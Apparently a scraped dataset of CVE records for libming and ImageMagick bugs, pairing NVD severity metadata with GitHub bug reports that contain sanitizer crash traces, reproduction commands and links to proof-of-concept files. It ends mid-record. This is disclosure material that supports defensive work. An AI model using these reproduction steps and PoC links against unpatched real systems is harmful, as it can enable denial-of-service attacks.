
Other vulnerable page steps are consistent with the above ,then not described one by one.
The background of the website application is not protected.
|
PHPMYWIND CMS XSS
|
https://api.github.com/repos/lolipop1234/XXD/issues/1/comments
| 0
|
2019-09-05T09:16:35Z
|
2019-09-05T09:17:51Z
|
https://github.com/lolipop1234/XXD/issues/1
| 489,630,222
| 1
| 736
|
CVE-2019-16705
|
2019-09-23T05:15:10.260
|
Ming (aka libming) 0.4.8 has an out of bounds read vulnerability in the function OpCode() in the decompile.c file in libutil.a.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.2,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/178"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/178"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:libming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "DD92BC79-2548-4C6F-9BDD-26C12BDF68AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/libming/libming/issues/178
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"libming",
"libming"
] |
# Description
An out of bound read was found in function OpCode(file util/decompile.c 957).
# Details:
```
==30829==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61400000f5d0 at pc 0x000000413ddb bp 0x7ffeb39e6460 sp 0x7ffeb39e6450
READ of size 1 at 0x61400000f5d0 thread T0
#0 0x413dda in OpCode /src/libming-afl/util/decompile.c:957
#1 0x415ab5 in decompileGETTIME /src/libming-afl/util/decompile.c:1506
#2 0x41ecc9 in decompileAction /src/libming-afl/util/decompile.c:3264
#3 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#4 0x41e83c in decompileSETTARGET /src/libming-afl/util/decompile.c:3169
#5 0x41f292 in decompileAction /src/libming-afl/util/decompile.c:3462
#6 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#7 0x419908 in decompileIF /src/libming-afl/util/decompile.c:2364
#8 0x41eef2 in decompileAction /src/libming-afl/util/decompile.c:3335
#9 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#10 0x41b85b in decompileIF /src/libming-afl/util/decompile.c:2656
#11 0x41eef2 in decompileAction /src/libming-afl/util/decompile.c:3335
#12 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#13 0x41b85b in decompileIF /src/libming-afl/util/decompile.c:2656
#14 0x41eef2 in decompileAction /src/libming-afl/util/decompile.c:3335
#15 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#16 0x41b85b in decompileIF /src/libming-afl/util/decompile.c:2656
#17 0x41eef2 in decompileAction /src/libming-afl/util/decompile.c:3335
#18 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#19 0x41b85b in decompileIF /src/libming-afl/util/decompile.c:2656
#20 0x41eef2 in decompileAction /src/libming-afl/util/decompile.c:3335
#21 0x41f37d in decompileActions /src/libming-afl/util/decompile.c:3494
#22 0x41f4b3 in decompile5Action /src/libming-afl/util/decompile.c:3517
#23 0x40bb42 in outputSWF_DOACTION /src/libming-afl/util/outputscript.c:1551
#24 0x40e171 in outputBlock /src/libming-afl/util/outputscript.c:2083
#25 0x40f1c7 in readMovie /src/libming-afl/util/main.c:281
#26 0x40f8fc in main /src/libming-afl/util/main.c:354
#27 0x7f51e85bd82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#28 0x401998 in _start (/src/fuzz/swftocxx+0x401998)
0x61400000f5d0 is located 0 bytes to the right of 400-byte region [0x61400000f440,0x61400000f5d0)
allocated by thread T0 here:
#0 0x7f51e8f2279a in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9879a)
#1 0x42854e in parseSWF_ACTIONRECORD /src/libming-afl/util/parser.c:1062
#2 0x4289b2 in parseSWF_ACTIONRECORD /src/libming-afl/util/parser.c:1075
#3 0x4289b2 in parseSWF_ACTIONRECORD /src/libming-afl/util/parser.c:1075
#4 0x4289b2 in parseSWF_ACTIONRECORD /src/libming-afl/util/parser.c:1075
#5 0x4289b2 in parseSWF_ACTIONRECORD /src/libming-afl/util/parser.c:1075
#6 0x437ca5 in parseSWF_DOACTION /src/libming-afl/util/parser.c:2434
#7 0x40fb59 in blockParse /src/libming-afl/util/blocktypes.c:145
#8 0x40f116 in readMovie /src/libming-afl/util/main.c:269
#9 0x40f8fc in main /src/libming-afl/util/main.c:354
#10 0x7f51e85bd82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/libming-afl/util/decompile.c:957 OpCode
Shadow bytes around the buggy address:
0x0c287fff9e60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c287fff9e70: 00 00 00 00 00 00 00 00 00 00 fa fa fa fa fa fa
0x0c287fff9e80: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c287fff9e90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c287fff9ea0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c287fff9eb0: 00 00 00 00 00 00 00 00 00 00[fa]fa fa fa fa fa
0x0c287fff9ec0: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x0c287fff9ed0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c287fff9ee0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c287fff9ef0: fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa
0x0c287fff9f00: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==30829==ABORTING
```
# poc file
https://github.com/JsHuang/pocs/blob/master/libming/swftocxx/oob_read_decompile_957
# Credit
ADLab of Venustech
|
Heap Buffer Overflow (OOB Read) in function OpCode decompile.c 957
|
https://api.github.com/repos/libming/libming/issues/178/comments
| 0
|
2019-02-28T08:05:46Z
|
2019-08-29T09:18:26Z
|
https://github.com/libming/libming/issues/178
| 415,495,144
| 178
| 737
|
CVE-2019-16708
|
2019-09-23T12:15:10.423
|
ImageMagick 7.0.8-35 has a memory leak in magick/xwindow.c, related to XCreateImage.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00042.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1531"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4192-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1531"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4192-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-35:*:*:*:*:*:*:*",
"matchCriteriaId": "5D3D09FA-AD5C-4BE2-BDF5-746DD70AA733",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:esm:*:*:*",
"matchCriteriaId": "7A5301BF-1402-4BE0-A0F8-69FBE79BC6D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.10:*:*:*:*:*:*:*",
"matchCriteriaId": "A31C8344-3E02-4EB8-8BD8-4C84B7959624",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/ImageMagick/ImageMagick/issues/1531
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
```
=================================================================
==15742==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 136 byte(s) in 1 object(s) allocated from:
#0 0x7fadbfd0c79a in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9879a)
#1 0x7fadbcb0e220 in XCreateImage (/usr/lib/x86_64-linux-gnu/libX11.so.6+0x27220)
Indirect leak of 48000 byte(s) in 1 object(s) allocated from:
#0 0x7fadbfd0c602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x508cf3 in XMakeImage MagickCore/xwindow.c:5733
#2 0x82940c in XConfigureImage MagickCore/display.c:4449
#3 0x85e6bd in XDisplayImage MagickCore/display.c:15069
#4 0x81b445 in DisplayImages MagickCore/display.c:1705
#5 0x77475f in WriteXImage coders/x.c:202
#6 0x808fb6 in WriteImage MagickCore/constitute.c:1226
#7 0x8097ea in WriteImages MagickCore/constitute.c:1376
#8 0xbb0499 in ConvertImageCommand MagickWand/convert.c:3305
#9 0xc9c5ea in MagickCommandGenesis MagickWand/mogrify.c:184
#10 0x40e941 in MagickMain utilities/magick.c:149
#11 0x40eb22 in main utilities/magick.c:180
#12 0x7fadbbffc82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: 48136 byte(s) leaked in 2 allocation(s).
```
### Steps to Reproduce
```
$ touch output.x
$/usr/local/bin/magick convert Memory-Leak-2 output.x
```
then close the windows of ImageMagick.
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version: 7.0.8-35
- Environment (Operating system, version and so on): Linux ubuntu 4.15.0-42-generic #45~16.04.1-Ubuntu SMP Mon Nov 19 13:02:27 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
[memory_leaks_2.zip](https://github.com/ImageMagick/ImageMagick/files/3012281/memory_leaks_2.zip)
credit:
ADlab of venustech
|
memory leaks in XCreateImage
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1531/comments
| 3
|
2019-03-27T08:51:13Z
|
2019-10-29T09:31:09Z
|
https://github.com/ImageMagick/ImageMagick/issues/1531
| 425,832,104
| 1,531
| 738
|
CVE-2019-16710
|
2019-09-23T12:15:10.580
|
ImageMagick 7.0.8-35 has a memory leak in coders/dot.c, as demonstrated by AcquireMagickMemory in MagickCore/memory.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00042.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1528"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4192-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1528"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4192-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-35:*:*:*:*:*:*:*",
"matchCriteriaId": "5D3D09FA-AD5C-4BE2-BDF5-746DD70AA733",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:esm:*:*:*",
"matchCriteriaId": "7A5301BF-1402-4BE0-A0F8-69FBE79BC6D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.10:*:*:*:*:*:*:*",
"matchCriteriaId": "A31C8344-3E02-4EB8-8BD8-4C84B7959624",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/ImageMagick/ImageMagick/issues/1528
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
memory leaks in AcquireMagickMemory
```
=================================================================
==54549==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 13504 byte(s) in 1 object(s) allocated from:
#0 0x7f1d5e55d602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x43f173 in AcquireMagickMemory MagickCore/memory.c:478
#2 0x412e4f in AcquireCriticalMemory MagickCore/memory-private.h:64
#3 0x4131c2 in AcquireImage MagickCore/image.c:171
#4 0x58026c in ReadDOTImage coders/dot.c:129
#5 0x805aeb in ReadImage MagickCore/constitute.c:547
#6 0x807c95 in ReadImages MagickCore/constitute.c:917
#7 0xad7412 in CompositeImageCommand MagickWand/composite.c:534
#8 0xc9c5ea in MagickCommandGenesis MagickWand/mogrify.c:184
#9 0x40e941 in MagickMain utilities/magick.c:149
#10 0x40eb22 in main utilities/magick.c:180
#11 0x7f1d5a84d82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
```
### Steps to Reproduce
./magick composite input1 input2 output.aai
### System Configuration
1、Linux ubuntu 4.15.0-42-generic #45~16.04.1-Ubuntu SMP Mon Nov 19 13:02:27 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
2、./configure CC="gcc" CXX="g++" CFLAGS="-g -fsanitize=address"
- ImageMagick version:7.0.8-35
<!-- Thanks for reporting the issue to ImageMagick! -->
[memory_leaks.zip](https://github.com/ImageMagick/ImageMagick/files/3002595/memory_leaks.zip)
credit:
ADlab of venustech
|
memory leaks
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1528/comments
| 4
|
2019-03-25T09:50:16Z
|
2019-10-29T09:32:23Z
|
https://github.com/ImageMagick/ImageMagick/issues/1528
| 424,808,689
| 1,528
| 739
|
CVE-2019-16711
|
2019-09-23T12:15:10.643
|
ImageMagick 7.0.8-40 has a memory leak in Huffman2DEncodeImage in coders/ps2.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00042.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1542"
},
{
"source": "cve@mitre.org",
